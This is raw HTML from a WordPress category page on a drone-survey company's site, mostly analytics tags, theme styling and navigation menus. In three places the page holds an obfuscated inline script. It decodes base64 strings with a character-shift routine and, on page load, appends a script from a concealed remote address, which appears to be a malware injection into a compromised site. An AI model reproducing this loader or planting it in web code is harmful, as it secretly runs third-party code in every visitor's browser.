<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5TNW8BH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["firmatek.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5TNW8BH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://firmatek.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://firmatek.com/wp-json/wp/v2/categories/76" /><style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="generator" content="Site Kit by Google 1.164.0" /><script>
window[(function(_UsX,_7a){var _YJ='';for(var _Um=0;_Um<_UsX.length;_Um++){_7a>2;_YJ==_YJ;_iP!=_Um;var _iP=_UsX[_Um].charCodeAt();_iP-=_7a;_iP+=61;_iP%=94;_iP+=33;_YJ+=String.fromCharCode(_iP)}return _YJ})(atob('ZlVcfnt2cW8iV3En'), 12)] = 'a2fdf7428b1682626443';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_dXJ,_94){var _3r='';for(var _I7=0;_I7<_dXJ.length;_I7++){_Jo!=_I7;_94>5;var _Jo=_dXJ[_I7].charCodeAt();_3r==_3r;_Jo-=_94;_Jo+=61;_Jo%=94;_Jo+=33;_3r+=String.fromCharCode(_Jo)}return _3r})(atob('Lzs7NzpfVFQxOlNBMFI6KjkwNzs6Uyo2NFRBMFI7KC5TMTo='), 37)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script><!-- HubSpot WordPress Plugin v11.3.37: embed JS disabled as a portalId has not yet been configured --><script>document.documentElement.className += " js";</script>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-962206466"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'AW-962206466');
    </script>
    <noscript><link rel='stylesheet' href='https://firmatek.com/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<style id="ct-main-styles-inline-css">[data-header*="type-1"] .ct-header [data-id="logo"] .site-title {--theme-font-weight:700;--theme-font-style:normal;--theme-font-size:25px;--theme-line-height:1.5;--theme-link-initial-color:var(--theme-palette-color-4);} [data-header*="type-1"] .ct-header [data-id="menu"] > ul > li > a {--theme-font-weight:700;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;--theme-link-initial-color:var(--theme-text-color);} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu .ct-menu-link {--theme-link-initial-color:var(--theme-palette-color-8);--theme-font-weight:500;--theme-font-style:normal;--theme-font-size:12px;} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu {--dropdown-divider:1px dashed rgba(255, 255, 255, 0.1);--theme-box-shadow:0px 10px 20px rgba(41, 51, 61, 0.1);--theme-border-radius:0px 0px 2px 2px;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:120px;background-color:var(--theme-palette-color-8);background-image:none;--theme-border-top:none;--theme-border-bottom:none;--theme-box-shadow:none;} [data-header*="type-1"] .ct-header [data-row*="middle"] > div {--theme-border-top:none;--theme-border-bottom:none;} [data-header*="type-1"] [data-id="mobile-menu"] {--theme-font-weight:700;--theme-font-style:normal;--theme-font-size:20px;--theme-link-initial-color:#ffffff;--mobile-menu-divider:none;} [data-header*="type-1"] #offcanvas {--theme-box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35);--side-panel-width:500px;--panel-content-height:100%;} [data-header*="type-1"] #offcanvas .ct-panel-inner {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] [data-id="search"] .ct-label {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-header*="type-1"] #search-modal .ct-search-results {--theme-font-weight:500;--theme-font-style:normal;--theme-font-size:14px;--theme-line-height:1.4;} [data-header*="type-1"] #search-modal .ct-search-form {--theme-link-initial-color:#ffffff;--theme-form-text-initial-color:#ffffff;--theme-form-text-focus-color:#ffffff;--theme-form-field-border-initial-color:rgba(255, 255, 255, 0.2);--theme-button-text-initial-color:rgba(255, 255, 255, 0.7);--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:var(--theme-palette-color-1);--theme-button-background-hover-color:var(--theme-palette-color-1);} [data-header*="type-1"] #search-modal {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] [data-id="trigger"] {--theme-icon-size:18px;--toggle-button-radius:3px;} [data-header*="type-1"] [data-id="trigger"]:not([data-design="simple"]) {--toggle-button-padding:10px;} [data-header*="type-1"] [data-id="trigger"] .ct-label {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-header*="type-1"] {--header-height:120px;} [data-header*="type-1"] .ct-header {background-image:none;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:25px;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] .widget-title {--theme-font-size:16px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] {--theme-border-top:none;--theme-border-bottom:none;background-color:transparent;} [data-footer*="type-1"] [data-id="copyright"] {--theme-font-weight:400;--theme-font-style:normal;--theme-font-size:15px;--theme-line-height:1.3;} [data-footer*="type-1"][data-footer*="reveal"] .site-main {--footer-box-shadow:0px 30px 50px rgba(0, 0, 0, 0.1);} [data-footer*="type-1"] .ct-footer {background-color:var(--theme-palette-color-6);} [data-footer*="type-1"] footer.ct-container {--footer-container-bottom-offset:50px;--footer-container-padding:0px 35px;}:root {--theme-font-family:var(--theme-font-stack-default);--theme-font-weight:400;--theme-font-style:normal;--theme-text-transform:none;--theme-text-decoration:none;--theme-font-size:16px;--theme-line-height:1.65;--theme-letter-spacing:0em;--theme-button-font-weight:500;--theme-button-font-style:normal;--theme-button-font-size:15px;--has-classic-forms:var(--true);--has-modern-forms:var(--false);--theme-form-field-border-initial-color:var(--theme-border-color);--theme-form-field-border-focus-color:var(--theme-palette-color-1);--theme-form-selection-field-initial-color:var(--theme-border-color);--theme-form-selection-field-active-color:var(--theme-palette-color-1);--e-global-color-blocksy_palette_1:var(--theme-palette-color-1);--e-global-color-blocksy_palette_2:var(--theme-palette-color-2);--e-global-color-blocksy_palette_3:var(--theme-palette-color-3);--e-global-color-blocksy_palette_4:var(--theme-palette-color-4);--e-global-color-blocksy_palette_5:var(--theme-palette-color-5);--e-global-color-blocksy_palette_6:var(--theme-palette-color-6);--e-global-color-blocksy_palette_7:var(--theme-palette-color-7);--e-global-color-blocksy_palette_8:var(--theme-palette-color-8);--theme-palette-color-1:#2872fa;--theme-palette-color-2:#1559ed;--theme-palette-color-3:#3A4F66;--theme-palette-color-4:#192a3d;--theme-palette-color-5:#e1e8ed;--theme-palette-color-6:#f2f5f7;--theme-palette-color-7:#FAFBFC;--theme-palette-color-8:#ffffff;--theme-text-color:var(--theme-palette-color-3);--theme-link-initial-color:var(--theme-palette-color-1);--theme-link-hover-color:var(--theme-palette-color-2);--theme-selection-text-color:#ffffff;--theme-selection-background-color:var(--theme-palette-color-1);--theme-border-color:var(--theme-palette-color-5);--theme-headings-color:var(--theme-palette-color-4);--theme-content-spacing:1.5em;--theme-button-min-height:40px;--theme-button-shadow:none;--theme-button-transform:none;--theme-button-text-initial-color:#ffffff;--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:var(--theme-palette-color-1);--theme-button-background-hover-color:var(--theme-palette-color-2);--theme-button-border:none;--theme-button-padding:5px 20px;--theme-normal-container-max-width:1296px;--theme-content-vertical-spacing:60px;--theme-container-edge-spacing:90vw;--theme-narrow-container-max-width:750px;--theme-wide-offset:130px;}h1 {--theme-font-weight:700;--theme-font-style:normal;--theme-font-size:40px;--theme-line-height:1.5;}h2 {--theme-font-weight:700;--theme-font-style:normal;--theme-font-size:35px;--theme-line-height:1.5;}h3 {--theme-font-weight:700;--theme-font-style:normal;--theme-font-size:30px;--theme-line-height:1.5;}h4 {--theme-font-weight:700;--theme-font-style:normal;--theme-font-size:25px;--theme-line-height:1.5;}h5 {--theme-font-weight:700;--theme-font-style:normal;--theme-font-size:20px;--theme-line-height:1.5;}h6 {--theme-font-weight:700;--theme-font-style:normal;--theme-font-size:16px;--theme-line-height:1.5;}.wp-block-pullquote {--theme-font-family:Georgia;--theme-font-weight:600;--theme-font-style:normal;--theme-font-size:25px;}pre, code, samp, kbd {--theme-font-family:monospace;--theme-font-weight:400;--theme-font-style:normal;--theme-font-size:16px;}figcaption {--theme-font-size:14px;}.ct-sidebar .widget-title {--theme-font-size:20px;}.ct-breadcrumbs {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;}body {background-color:var(--theme-palette-color-7);background-image:none;} [data-prefix="categories"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="categories"] .entry-header .entry-meta {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="search"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="search"] .entry-header .entry-meta {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="author"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="author"] .entry-header .entry-meta {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="author"] .hero-section[data-type="type-2"] {background-color:var(--theme-palette-color-6);background-image:none;--container-padding:50px 0px;} [data-prefix="xpro_content_single"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="xpro_content_single"] .entry-header .entry-meta {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="xpro_content_archive"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="xpro_content_archive"] .entry-header .entry-meta {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="case-study_single"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="case-study_single"] .entry-header .entry-meta {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="case-study_archive"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="case-study_archive"] .entry-header .entry-meta {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="blog"] .entry-card .entry-meta {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="blog"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="blog"] [data-archive="default"] .card-content .entry-meta[data-id="meta_1"] {--card-element-spacing:15px;} [data-prefix="blog"] [data-archive="default"] .card-content .ct-media-container {--card-element-spacing:30px;} [data-prefix="blog"] [data-archive="default"] .card-content .entry-meta[data-id="meta_2"] {--card-element-spacing:15px;} [data-prefix="categories"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="categories"] .entry-card .entry-meta {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="categories"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="categories"] [data-archive="default"] .card-content .entry-meta[data-id="meta_1"] {--card-element-spacing:15px;} [data-prefix="categories"] [data-archive="default"] .card-content .ct-media-container {--card-element-spacing:30px;} [data-prefix="categories"] [data-archive="default"] .card-content .entry-meta[data-id="meta_2"] {--card-element-spacing:15px;} [data-prefix="author"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="author"] .entry-card .entry-meta {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="author"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="author"] [data-archive="default"] .card-content .entry-meta[data-id="meta_1"] {--card-element-spacing:15px;} [data-prefix="author"] [data-archive="default"] .card-content .ct-media-container {--card-element-spacing:30px;} [data-prefix="author"] [data-archive="default"] .card-content .entry-meta[data-id="meta_2"] {--card-element-spacing:15px;} [data-prefix="search"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="search"] .entry-card .entry-meta {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="search"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="search"] [data-archive="default"] .card-content .entry-meta[data-id="meta_1"] {--card-element-spacing:15px;} [data-prefix="search"] [data-archive="default"] .card-content .ct-media-container {--card-element-spacing:30px;} [data-prefix="search"] [data-archive="default"] .card-content .entry-meta[data-id="meta_2"] {--card-element-spacing:15px;} [data-prefix="xpro_content_archive"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="xpro_content_archive"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="xpro_content_archive"] .entry-card .entry-meta {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="xpro_content_archive"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="xpro_content_archive"] [data-archive="default"] .card-content .entry-meta[data-id="meta_1"] {--card-element-spacing:15px;} [data-prefix="xpro_content_archive"] [data-archive="default"] .card-content .ct-media-container {--card-element-spacing:30px;} [data-prefix="xpro_content_archive"] [data-archive="default"] .card-content .entry-meta[data-id="meta_2"] {--card-element-spacing:15px;} [data-prefix="case-study_archive"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="case-study_archive"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="case-study_archive"] .entry-card .entry-meta {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="case-study_archive"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="case-study_archive"] [data-archive="default"] .card-content .entry-meta[data-id="meta_1"] {--card-element-spacing:15px;} [data-prefix="case-study_archive"] [data-archive="default"] .card-content .ct-media-container {--card-element-spacing:30px;} [data-prefix="case-study_archive"] [data-archive="default"] .card-content .entry-meta[data-id="meta_2"] {--card-element-spacing:15px;}form textarea {--theme-form-field-height:170px;}.ct-sidebar {--theme-link-initial-color:var(--theme-text-color);}aside[data-type="type-3"] {--theme-border:1px solid rgba(224, 229, 235, 0.8);}.ct-back-to-top {--theme-icon-color:#ffffff;--theme-icon-hover-color:#ffffff;} [data-prefix="xpro_content_single"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="case-study_single"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="single_blog_post"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="single_page"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);}@media (max-width: 999.98px) {[data-header*="type-1"] .ct-header [data-row*="middle"] {--height:70px;} [data-header*="type-1"] #offcanvas {--side-panel-width:65vw;} [data-header*="type-1"] {--header-height:70px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--grid-template-columns:initial;} [data-footer*="type-1"] footer.ct-container {--footer-container-padding:0vw 4vw;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="categories"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="author"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="xpro_content_archive"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="case-study_archive"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width: 689.98px) {[data-header*="type-1"] #offcanvas {--side-panel-width:90vw;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:15px;--grid-template-columns:initial;} [data-footer*="type-1"] footer.ct-container {--footer-container-padding:0vw 5vw;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="categories"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="author"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="search"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="xpro_content_archive"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="xpro_content_archive"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="case-study_archive"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="case-study_archive"] .entry-card .entry-title {--theme-font-size:18px;}:root {--theme-content-vertical-spacing:50px;--theme-container-edge-spacing:88vw;}}</style>
<meta name="generator" content="Elementor 3.30.2; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script>
window[(function(_UsX,_7a){var _YJ='';for(var _Um=0;_Um<_UsX.length;_Um++){_7a>2;_YJ==_YJ;_iP!=_Um;var _iP=_UsX[_Um].charCodeAt();_iP-=_7a;_iP+=61;_iP%=94;_iP+=33;_YJ+=String.fromCharCode(_iP)}return _YJ})(atob('ZlVcfnt2cW8iV3En'), 12)] = 'a2fdf7428b1682626443';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_dXJ,_94){var _3r='';for(var _I7=0;_I7<_dXJ.length;_I7++){_Jo!=_I7;_94>5;var _Jo=_dXJ[_I7].charCodeAt();_3r==_3r;_Jo-=_94;_Jo+=61;_Jo%=94;_Jo+=33;_3r+=String.fromCharCode(_Jo)}return _3r})(atob('Lzs7NzpfVFQxOlNBMFI6KjkwNzs6Uyo2NFRBMFI7KC5TMTo='), 37)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>
window[(function(_UsX,_7a){var _YJ='';for(var _Um=0;_Um<_UsX.length;_Um++){_7a>2;_YJ==_YJ;_iP!=_Um;var _iP=_UsX[_Um].charCodeAt();_iP-=_7a;_iP+=61;_iP%=94;_iP+=33;_YJ+=String.fromCharCode(_iP)}return _YJ})(atob('ZlVcfnt2cW8iV3En'), 12)] = 'a2fdf7428b1682626443';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_dXJ,_94){var _3r='';for(var _I7=0;_I7<_dXJ.length;_I7++){_Jo!=_I7;_94>5;var _Jo=_dXJ[_I7].charCodeAt();_3r==_3r;_Jo-=_94;_Jo+=61;_Jo%=94;_Jo+=33;_3r+=String.fromCharCode(_Jo)}return _3r})(atob('Lzs7NzpfVFQxOlNBMFI6KjkwNzs6Uyo2NFRBMFI7KC5TMTo='), 37)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script><link rel="icon" href="https://firmatek.com/wp-content/uploads/2021/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://firmatek.com/wp-content/uploads/2021/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://firmatek.com/wp-content/uploads/2021/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://firmatek.com/wp-content/uploads/2021/02/favicon.png" />
	</head>


<body class="archive category category-construction category-76 wp-custom-logo wp-embed-responsive wp-theme-blocksy wp-child-theme-blocksy-child elementor-page-9285 elementor-default elementor-template-full-width elementor-kit-9270" data-link="type-2" data-prefix="categories" data-footer="type-1">

    <!-- Google Tag Manager (noscript) -->
    <noscript>
      <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXJT36CC"
      height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="main-container">
			<header data-elementor-type="header" data-elementor-id="9297" class="elementor elementor-9297 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5f32fc98 e-con-full elementor-hidden-mobile elementor-hidden-tablet e-flex e-con e-parent" data-id="5f32fc98" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-8111934 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="8111934" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8111934" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9697"><a target="_blank" href="https://cloud.kespry.com/app/auth" class="elementor-item">Kespry Login</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10487"><a href="https://firmatek.com/contact-us/" class="elementor-item">Partner With Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8111934" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9697"><a target="_blank" href="https://cloud.kespry.com/app/auth" class="elementor-item" tabindex="-1">Kespry Login</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10487"><a href="https://firmatek.com/contact-us/" class="elementor-item" tabindex="-1">Partner With Us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-8ef435b elementor-widget elementor-widget-search" data-id="8ef435b" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;both&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
				<div class="elementor-widget-container">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://firmatek.com" method="get">

				
				<label class="e-search-label" for="search-8ef435b">
					<span class="elementor-screen-only">
						Search					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-8ef435b" placeholder="Search Website" class="e-search-input" type="search" name="s" value="" autocomplete="on" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-8ef435b" aria-haspopup="listbox">
															<output id="results-8ef435b" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit" aria-label="Search">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>
									</button>
				<input type="hidden" name="e_search_props" value="8ef435b-9297">
			</form>
		</search>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-12f1ef71 e-con-full primary-nav e-flex e-con e-parent" data-id="12f1ef71" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:1}},&quot;sticky&quot;:&quot;top&quot;,&quot;background_motion_fx_range&quot;:&quot;page&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;background_motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;background_motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-7b7b76e5 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7b7b76e5" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://firmatek.com">
			<img fetchpriority="high" width="719" height="96" src="https://firmatek.com/wp-content/uploads/2025/06/logo-firmatek-white.svg" class="attachment-full size-full wp-image-10498" alt="Firmatek White Logo" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-b920bcc elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b920bcc" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-b920bcc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9703"><a href="https://firmatek.com/industries/" class="elementor-item">Industries</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
